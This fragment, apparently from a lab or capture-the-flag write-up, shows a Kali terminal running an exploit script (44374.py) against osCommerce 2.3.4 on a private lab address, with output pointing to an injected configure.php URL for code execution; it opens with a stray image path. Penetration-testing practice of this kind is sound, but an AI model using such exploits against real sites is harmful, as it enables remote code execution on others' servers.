 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python3 44374.py
[+] Successfully launched the exploit. Open the following URL to execute your code
http://10.10.32.104:8080/oscommerce-2.3.4/catalog/install/includes/configure.php